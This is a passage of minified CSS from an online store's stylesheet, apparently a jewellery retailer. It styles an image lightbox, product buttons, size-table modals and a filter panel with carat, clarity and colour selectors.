auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../../../images/lib/photoswipe/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border-radius:50%;border-color:#fff #fff transparent transparent;border-style:solid;border-width:2px;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1103}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.pswp .pswp__top-bar{height:50px}.pswp.pswp--zoomed-in .pswp__scroll-wrap{height:100%}.pswp.pswp--zoomed-in .pswp__button--arrow--left,.pswp.pswp--zoomed-in .pswp__button--arrow--right,.pswp.pswp--zoomed-in .pswp__counter{display:none}.pswp__ui .pswp__top-bar{background:transparent;opacity:1}.pswp__ui .pswp__button--close{color:#000;background:none;top:28px;right:28px}.pswp__ui .pswp__button--close:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA0E";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:1rem}@media only screen and (max-width:1024px){.pswp__ui .pswp__button--close{background-color:#ccc}}.pswp__ui .pswp__counter{color:#333;position:fixed;top:auto;left:auto;bottom:50px;right:50px;opacity:1;padding:0;line-height:1;height:auto}@media only screen and (max-width:1024px){.pswp__ui .pswp__counter{display:none}}.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--left,.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--right{color:#000;opacity:1;visibility:visible}@media only screen and (max-width:1024px){.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--left,.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--right{display:none}}.pswp__ui .pswp__button--arrow--left:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA2B";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--left:before{display:none}.pswp__ui .pswp__button--arrow--right:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA23";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--right:before{display:none}[dir=rtl] .pswp{/*!rtl:begin:ignore*/direction:ltr;text-align:left/*!rtl:end:ignore*/}[dir=rtl] .pswp__img{/*!rtl:begin:ignore*/left:0;top:0/*!rtl:end:ignore*/}[dir=rtl] .pswp__counter{direction:ltr;text-align:left}[dir=rtl] .pswp__ui .pswp__button--arrow--left{right:0;left:unset}[dir=rtl] .pswp__ui .pswp__button--arrow--right{left:0;right:unset}.b-product-actions__item{margin-bottom:32px}.b-product-actions__link-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product-actions__link{width:100%;font-size:.8125rem;letter-spacing:.12em;padding:16px 16px 14px}.b-product-actions__link.b-btn,.b-product-actions__link.b-btn--type-2{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-2>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-2[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-2--no-event:active,.b-product-actions__link.b-btn--type-2--no-event:focus,.b-product-actions__link.b-btn--type-2--no-event:hover{background-color:#897358}.b-product-actions__link.b-btn--type-5{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-5>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-5 .b-icon{margin-right:8px;font-size:18px}.b-product-actions__link.b-btn--type-5[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-5--no-event:active,.b-product-actions__link.b-btn--type-5--no-event:focus,.b-product-actions__link.b-btn--type-5--no-event:hover{background-color:#897358;border-color:#897358;color:#fff}@media only screen and (max-width:1024px){.b-product-attribute{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.b-product-attribute__btn,.b-product-attribute__btn-swatch{width:30px;height:30px;display:block;border-radius:100%}.b-product-attribute__label{padding:3px 0;color:#000;font-size:.875rem;line-height:1}@media only screen and (max-width:1024px){.b-product-attribute__label{padding-right:8px;width:120px;min-width:120px;text-align:center}}.b-product-attribute__select{width:100%}.b-product-attribute .b-select{font-size:.9375rem;line-height:140%;padding-left:8px;padding-right:18px;background-position-x:calc(100% - 8px)}.b-social-share{margin-top:20px}@media only screen and (min-width:1025px){.b-social-share{margin-top:16px}}.b-social-share__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-social-share__item{margin:0 4px;color:#000}@media only screen and (min-width:1025px){.b-social-share__item{margin:0 5px}}.b-product-promotion{margin-bottom:24px}.b-product-promotion__msg{color:#333}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{display:block!important;margin-top:16px}@media only screen and (min-width:768px){.b-product-set-detail{margin-top:0!important}.b-product-set-detail .l-pdp__row{min-height:calc(100vh - 350px)!important;margin-top:0!important}.b-product-set-detail .l-pdp__row .b-picture__image{max-height:400px;-o-object-fit:cover;object-fit:cover}.b-product-set-detail .l-pdp__main-info{padding-left:72px;width:45%}.b-product-set-detail .l-psp__main-info__image{width:50%;margin:0}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{margin-top:0}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp{font-family:OptimaNovaLTPro,sans-serif;font-size:13px;font-weight:300;line-height:18px;letter-spacing:.12em;font-size:.9375rem;line-height:140%;text-transform:uppercase;text-overflow:ellipsis}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp a{color:rgba(0,0,0,.3)}.b-product-set-detail .b-product{max-width:65%}.b-product-set-detail .b-product-images__arrow{z-index:1}}.b-productdetail-tabs{margin-top:32px;margin-bottom:32px}@media only screen and (min-width:1025px){.b-productdetail-tabs{padding-top:32px;padding-bottom:27px}}.b-productdetail-tabs__tip{text-align:center}.b-productdetail-tabs__tip .b-content-asset{margin-top:24px}@media only screen and (min-width:1025px){.b-productspec--columns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.b-productspec--columns .b-productspec__column{width:calc(50% - 20px)}}.b-productspecattr{margin-bottom:8px;padding:5px 12px;background-color:#eee;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.9375rem}.b-productspecattr:nth-child(2n){background-color:#f8f8f9}.b-productspecattr__label{width:40%;max-width:40%;padding-right:10px}@media only screen and (min-width:1025px){.b-productspecattr__label{width:50%;max-width:50%}}.b-productspecattr__value{width:60%;max-width:60%}.b-size-table-modal .b-modal-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:32px;max-width:956px}@media only screen and (min-width:1025px){.b-size-table-modal .b-modal-content{padding:55px 70px}}@media only screen and (max-width:1024px){.b-size-table-modal .b-modal-content{width:100%}}.b-size-table-modal .b-modal-content .b-modal-header{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;position:static;padding:16px 8px 32px}.b-size-table-modal .b-modal-content .b-modal-header__title{margin-top:0}.b-size-table-modal .b-modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-height:100%;overflow:hidden}.b-size-table-modal .b-modal-body__content{padding:0;max-width:100%}.b-size-table-modal--quickview .b-modal-content{display:inline-block}.b-size-table-modal--quickview .b-modal-body{display:block}@media only screen and (max-width:1024px){.b-size-table-modal--quickview .b-modal-body{overflow:auto;padding-bottom:35px}}.b-size-table-modal--quickview.b-modal--header-type-1 .b-modal-header__title{text-align:center;font-size:1.4375rem}.b-size-table-modal-container{width:100%}.b-size-table-modal-container,.b-size-table-modal-container .b-content-asset{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-size-table-modal-container .b-content-asset{overflow:hidden}.b-size-table-description{font-size:.75rem;line-height:24px;color:#000;margin-bottom:32px}@media only screen and (min-width:1025px){.b-size-table-description{margin-bottom:93px}}.b-size-table-wrapper{overflow:auto}.b-size-table{min-width:450px}@media only screen and (max-width:1024px){.b-size-table{min-width:calc(100vw - 32px)}}.b-size-table tr td{width:20%}.b-advanced-filter{position:relative;text-align:center;max-width:100%;-ms-scroll-chaining:none;overscroll-behavior:none;height:100%;overflow-y:auto!important}.b-advanced-filter__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;min-height:100%;position:relative}.b-advanced-filter__container>.b-modal .b-modal__overlay{background-color:rgba(0,0,0,.3)}.b-advanced-filter__container>.b-modal .b-modal__close .b-icon{color:#897358}.b-advanced-filter__products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-advanced-filter__filters,.b-advanced-filter__products{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media only screen and (max-width:1024px){.b-advanced-filter__filters{display:none}.b-advanced-filter__filters.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}.b-advanced-filter__products{display:none;padding:16px}.b-advanced-filter__products.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-advanced-filter__filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch;align-self:stretch;text-align:left;width:100%;padding:32px 16px}@media only screen and (min-width:1025px){.b-advanced-filter__filters{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.b-advanced-filter__filters:after{content:"";position:absolute;top:0;right:0;bottom:0;width:1px;background-color:rgba(0,0,0,.1)}}.b-advanced-filter__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:auto;padding-top:32px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons{gap:16px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons,.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{width:32px;height:32px;font-size:18px;color:#000;border-radius:50%;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;z-index:1;cursor:pointer}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.m-disabled{color:rgba(0,0,0,.3);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.3);box-shadow:0 0 0 1px rgba(0,0,0,.3);cursor:default}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.h-hidden,.b-advanced-filter__menu-toggle{display:none}@media only screen and (max-width:1024px){.b-advanced-filter__menu-toggle{background:#f2f2f2;border-top:1px solid #f2f2f2;display:block;position:absolute;bottom:0;left:0;right:0;z-index:10;padding:16px}.b-advanced-filter__menu-toggle>.b-btn--type-3{width:100%;height:54px;padding:0;border:1px solid #897358;color:#000}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-btn-text{font-size:.9375rem;letter-spacing:.12em}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon{color:#897358;margin-bottom:2px;margin-right:8px}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon--plus{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.b-advanced-filter__menu-toggle>.b-btn--type-3.m-active .b-icon--plus{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.b-advanced-filter__filter-item{margin-top:16px;padding-top:32px;border-top:1px solid rgba(0,0,0,.1)}.b-advanced-filter__filter-item.m-first-of-type{padding-top:0;border-top:none}.b-advanced-filter__filter-item__clear-all{border-top:none!important;margin-top:auto!important;padding-top:none!important}.b-advanced-filter__filter-item__clear-all .b-advanced-filter__link{font-size:.9375rem;line-height:140%;letter-spacing:.12em;text-transform:uppercase;text-underline-offset:8px;-webkit-text-decoration-color:#897358;text-decoration-color:#897358}.b-advanced-filter__filter-item.m-has-rangeselect{margin-bottom:8px}.b-advanced-filter__filter-item.m-has-rangeselect .b-advanced-filter__filter-item-title{margin-bottom:24px}.b-advanced-filter__filter-item-title{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.9375rem}.b-advanced-filter__filter-item-title,.b-advanced-filter__filter-item-title .b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__filter-item-title .b-icon{font-size:1.1875rem;color:#897358;cursor:pointer;width:24px;height:24px;margin-right:8px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__filter-item-selection{margin-left:auto;font-size:.75rem;line-height:140%;letter-spacing:.12em}.b-advanced-filter__filter-item-values{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px;width:100%}.b-advanced-filter__filter-item-values .b-field{margin:0}.b-advanced-filter__filter-item-values .b-field .select2-container{width:100%!important}.b-advanced-filter__filter-item-values .b-btn--type-1{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;width:52px;height:33px;padding:0 4px;border-color:#897358}.b-advanced-filter__filter-item-values .b-btn--type-1 .b-btn__text{margin-top:-2px;font-size:.9375rem;line-height:140%;text-transform:uppercase;letter-spacing:.12em}.b-advanced-filter__filter-item-dash{padding:0 4px}.b-advanced-filter__link{text-decoration:underline;font-size:1.0625rem;line-height:28px;margin-top:16px;cursor:pointer}.b-advanced-filter__products{width:100%;max-width:100%;min-height:0;min-width:0;-ms-flex-item-align:stretch;align-self:stretch}.b-advanced-filter__products .b-filtered-product__inner{padding:1px;cursor:pointer;background-color:#f9f7f8;outline:1px solid rgba(0,0,0,.1);outline-offset:-1px}.m-non-touch .b-advanced-filter__products .b-filtered-product__inner:hover{outline:1px solid #897358}.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-btn--type-2,.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-filtered-product__cta{font-size:.9375rem;letter-spacing:.12em;line-height:140%}.b-advanced-filter__products .b-carousel{width:100%;margin-left:0}.b-advanced-filter__products .b-carousel-container__holder{display:grid;margin-right:-32px}.b-advanced-filter__products .b-carousel-container__holder>.b-carousel{max-width:100%}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel-container__holder{margin-left:-16px;margin-right:-16px}}@media only screen and (max-width:415px){.b-advanced-filter__products .b-carousel-container__holder:not(.b-carousel-container__holder--no-margin){margin-bottom:50px}}.b-advanced-filter__products .b-carousel__slides{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__products .b-carousel__slide{margin-right:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.b-advanced-filter__products .b-carousel__slide.m-selected .b-filtered-product__inner{outline:1px solid #897358;outline-offset:-1px}.b-advanced-filter__products .b-carousel__arrow{top:-32px;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:23px}.b-advanced-filter__products .b-carousel__arrow:after{display:none}.b-advanced-filter__products .b-carousel__arrow:before{border-width:6px;display:inline-block}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:32px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:32px}.b-advanced-filter__product-count{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.75rem;margin-bottom:0}.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{opacity:1}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{min-width:calc(100% - 600px);width:50%;left:unset;z-index:10}}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{padding:48px;-webkit-transition-duration:0s;transition-duration:0s}.b-advanced-filter .b-carat-modal .b-modal-content__inner,.b-advanced-filter .b-clarity-modal .b-modal-content__inner,.b-advanced-filter .b-color-modal .b-modal-content__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter .b-carat-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-clarity-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-color-modal .b-modal-content .b-modal-header{display:none}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:center}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{letter-spacing:2.1px}.b-advanced-filter__scrollbar{position:absolute;background-color:#eee;height:8px;left:364px;right:0;bottom:0;z-index:10}@media only screen and (max-width:1024px){.b-advanced-filter__scrollbar{left:0;position:sticky}}.b-advanced-filter__scrollbar-drag{height:100%;width:100%;position:relative;background:#897358;left:0;top:0}@media only screen and (min-width:768px){.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:8px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:8px}}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel.m-active{padding:16px}}@media only screen and (min-width:1025px){.b-advanced-filter{overflow:hidden;width:100%}.b-advanced-filter__filter-item-values .b-field{max-width:150px}.b-advanced-filter__subtitle{padding:0 25%}.b-advanced-filter__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1025px)and (min-width:2000px){.b-advanced-filter__container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-advanced-filter__filters{max-width:364px;padding:32px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item:not(:first-child){margin-top:24px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item-dash{padding:0 12px;background-color:#000;height:1px;margin:12px}}@media only screen and (min-width:1025px){.b-advanced-filter__products{padding:32px}.b-advanced-filter__products .b-carousel__arrow{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:50%;padding:0}.b-advanced-filter__products .b-carousel__arrow:after{display:inline-block}.b-advanced-filter__products .b-carousel__arrow:before{display:none}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:-48px}.b-advanced-filter__products .b-carousel__arrow-prev:after{color:#000}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:-48px}}@media only screen and (min-width:1025px){.b-advanced-filter__empty-search-text,.b-advanced-filter__product-count{text-align:left}}@media only screen and (min-width:1025px){.b-advanced-filter .b-modal .b-modal-content{padding:72px}}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{position:absolute}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-box-shadow:none;box-shadow:none;top:0;height:100%;max-height:100%;width:100%}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:left}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{font-size:2.125rem;margin-bottom:48px}.b-advanced-filter .b-carat-modal__text,.b-advanced-filter .b-clarity-modal__text,.b-advanced-filter .b-color-modal__text{font-size:1.0625rem;padding-right:88px;display:inline-block}}.b-advanced-filter-modal .b-modal-content{max-width:calc(100% - 60px);max-height:calc(100% - 32px);min-height:calc(100% - 32px);height:100%;padding:0;overflow:auto;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25);box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25)}@media(min-height:1014px){.b-advanced-filter-modal .b-modal-content{max-height:calc(100% - 144px);min-height:calc(100% - 144px)}}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal-content{position:relative;overflow:hidden;max-width:calc(100% - 32px);min-height:calc(100% - 144px);max-height:calc(100% - 112px)}.b-advanced-filter-modal .b-modal-content__inner{max-height:calc(100% - 86px);overflow:auto}}@media only screen and (max-width:415px){.b-advanced-filter-modal .b-modal-content{max-height:none;min-height:auto;height:-webkit-max-content;height:-moz-max-content;height:max-content}}.b-advanced-filter-modal .b-modal-content .b-modal-body,.b-advanced-filter-modal .b-modal-content .b-modal-body__content,.b-advanced-filter-modal .b-modal-content__inner{height:100%}.b-advanced-filter-modal__wrapper{width:100%}.b-advanced-filter-modal .b-modal__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;top:30px;right:30px;color:#fff}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal__close{right:16px;top:16px}}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-prev{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-right:5px}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-next{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-left:5px}.b-filtered-product{font-size:.8125rem}.b-filtered-product .b-picture{position:relative}@media only screen and (max-width:415px){.b-filtered-product .b-picture{height:150px}}.b-filtered-product .b-picture__el:after{content:"";padding-bottom:100%;display:block}.b-filtered-product .b-picture__image{position:absolute}@media only screen and (max-width:415px){.b-filtered-product .b-picture__image{height:150px;width:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.b-filtered-product__body{position:relative;padding:16px 0}.b-filtered-product__body:before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background-color:rgba(0,0,0,.1)}.b-filtered-product__value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:16px 16px 0;color:#000;text-transform:uppercase;line-height:140%;letter-spacing:.12em}.b-filtered-product__value:last-child{margin-bottom:16px}@media only screen and (max-width:415px){.b-filtered-product__value:last-child{margin-bottom:0}}@media only screen and (max-width:415px){.b-filtered-product__value{font-size:12px;margin:4px 16px}}.b-filtered-product__price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;margin-bottom:16px;line-height:140%}.b-filtered-product__price-tax{color:rgba(0,0,0,.3);padding-left:8px}.b-filtered-product__price:before{content:"";position:absolute;top:0;left:16px;right:16px;height:1px;background-color:rgba(0,0,0,.1)}@media only screen and (max-width:415px){.b-filtered-product__price{padding:8px 16px;margin-bottom:0}}.b-filtered-product__cta{width:100%}.b-filtered-product__cta-size{width:calc(100% - 32px);margin-bottom:16px;border-color:#897358}.b-filtered-product__notify,.b-filtered-product__size-list{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding:16px 0;background:#fff;border:1px solid rgba(0,0,0,.1);overflow-y:auto;z-index:1;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}.b-filtered-product__notify{padding:16px}.b-filtered-product__notify .b-icon.b-icon--close{color:#897358;margin-left:auto;width:24px;height:24px;font-size:.8125rem;cursor:pointer}.b-filtered-product__notify .b-product__advanced-product-attributes{width:100%;margin-top:32px;margin-bottom:16px}.b-filtered-product__notify .b-product__advanced-product-attributes__header{padding:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header>span:first-child{margin-right:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header--divider{width:100%;height:1px;margin-top:8px;background:rgba(0,0,0,.1)}.b-filtered-product__notify .b-product__advanced-product-attributes__content{padding-top:0;border-top:none}.b-filtered-product__notify .b-product__advanced-product-attributes__value{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-filtered-product__notify-form{width:100%;padding-top:16px;border-top:1px solid rgba(0,0,0,.1);text-align:left}.b-filtered-product__notify-form .b-form__action,.b-filtered-product__notify-form .b-form__action .b-form__cta{width:100%}.b-filtered-product__notify-form .b-field__el{border-color:rgba(0,0,0,.3)}.b-filtered-product__notify-form .b-field__label{color:rgba(0,0,0,.3)}.b-filtered-product__size-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;gap:16px;width:100%;padding:12px 16px;cursor:pointer}.m-non-touch .b-filtered-product__size-list__item:hover{background:rgba(0,0,0,.1)}.b-filtered-product__size-list__item.m-disabled{color:rgba(0,0,0,.3);cursor:default}.m-non-touch .b-filtered-product__size-list__item.m-disabled:hover{background:#fff}.b-filtered-product__size-list__item-size{font-size:16px;line-height:22px;font-size:.9375rem;line-height:21px;text-align:left}.b-filtered-product__size-list__item-notify,.b-filtered-product__size-list__item-size{font-family:OptimaNovaLTPro,sans-serif;font-weight:300;letter-spacing:0;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 